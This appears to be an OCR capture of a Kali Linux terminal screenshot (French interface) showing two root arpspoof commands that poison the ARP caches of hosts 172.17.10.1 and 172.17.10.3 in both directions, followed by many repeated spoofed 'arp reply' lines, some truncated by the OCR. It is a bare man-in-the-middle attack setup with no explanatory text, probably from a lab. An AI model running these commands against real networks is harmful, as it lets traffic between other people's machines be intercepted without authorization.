 Shell No. 1
Shell No. 1
12:52 PM
Shell No. 1
Fichier Actions Éditer Vue Aide
root@kali:~# arpspoof -t 172.17.10.1 172.17.10.3
0:15:5d:13:5d:19 0:0:c:7:ac:14 0806 42: arp reply 172.17.10.3 is-a
t 0:15:5d:13:5d:19
0:15:5d:13:5d:19 0:0:c:7:ac:14 0806 42: arp reply 172.17.10.3 is-a
t 0:15:5d:13:5d:19
0:15:5d:13:5d:19 0:0:c:7:ac:14 0806 42: arp reply 172.17.10.3 is-a
t 0:15:5d:13:5d:19
0:15:5d:13:5d:19 0:0:c:7:ac:14 0806 42: arp reply 172.17.10.3 is-a
t 0:15:5d:13:5d:19
0:15:5d:13:5d:19 0:0:c:7:ac:14 0806 42: arp reply 172.17.10.3 is-a
t 0:15:5d:13:5d:19
0:15:5d:13:5d:19 0:0:c:7:ac:14 0806 42: arp reply 172.17.10.3 is-a
t 0:15:5d:13:5d:19
0:15:5d:13:5d:19 0:0:c:7:ac:14 0806 42: arp reply 172.17.10.3 is-a
t 0:15:5d:13:5d:19
0:15:5d:13:5d:19 0:0:c:7:ac:14 0806 42: arp reply 172.17.10.3 is-a
t 0:15:5d:13:5d:19
0:15:5d:13:5d:19 0:0:c:7:ac:14 0806 42: arp reply 172.17.10.3 is-a
t 0:15:5d:13:5d:19
0:15:5d:13:5d:19 0:0:c:7:ac:14 0806 42: arp reply 172.17.10.3 is-a
t 0:15:5d:13:5d:19
0:15:5d:13:5d:19 0:0:c:7:ac:14 0806 42: arp reply 172.17.10.3 is-a
t 0:15:5d:13:5d:19
0:15:5d:13:5d:19 0:0:c:7:ac:14 0806 42: arp reply 172.17.10.3 is-a
t 0:15:5d:13:5d:19
0:15:5d:13:5d:19 0:0:c:7:ac:14 0806 42: arp reply 172.17.10.3 is-a
t 0:15:5d:13:5d:19
Shell No. 1
Fichier Actions Éditer Vue Aide
root@kali:~# su
root@kali:~#  arpspoof -t 172.17.10.3 172.17.10.1
0:15:5d:13:5d:19 0:15:5d:13:5d:d 0806 42: arp reply 172.17.10.1 is-
5d:13:5d:19
0:15:5d:13:5d:19 0:15:5d:13:5d:d 0806 42: arp reply 172.17.10.1 is-
5d:13:5d:19
0:15:5d:13:5d:19 0:15:5d:13:5d:d 0806 42: arp reply 172.17.10.1 is-
5d:13:5d:19
0:15:5d:13:5d:19 0:15:5d:13:5d:d 0806 42: arp reply 172.17.10.1 is-
5d:13:5d:19
0:15:5d:13:5d:19 0:15:5d:13:5d:d 0806 42: arp reply 172.17.10.1 is-
5d:13:5d:19
0:15:5d:13:5d:19 0:15:5d:13:5d:d 0806 42: arp reply 172.17.10.1 is-
5d:13:5d:19
0:15:5d:13:5d:19 0:15:5d:13:5d:d 0806 42: arp reply 172.17.10.1 is-
5d:13:5d:19
0:15:5d:13:5d:19 0:15:5d:13:5d:d 0806 42: arp reply 172.17.10.1 is-
5d:13:5d:19
0:15:5d:13:5d:19 0:15:5d:13:5d:d 0806 42: arp reply 172.17.10.1 is-
5d:13:5d:19
0:15:5d:13:5d:19 0:15:5d:13:5d:d 0806 42: arp reply 172.17.10.1 is-
5d:13:5d:19
0:15:5d:13:5d:19 0:15:5d:13:5d:d 0806 42: arp reply 172.17.10.1 is-
5d:13:5d:19
0:15:5d:13:5d:19 0:15:5d:13:5d:d 0806 42: arp reply 172.17.10.1 is-
5d:13:5d:19
0:15:5d:13:5d:19 0:15:5d:13:5d:d 0806 42: arp reply 172.17.10.1 is-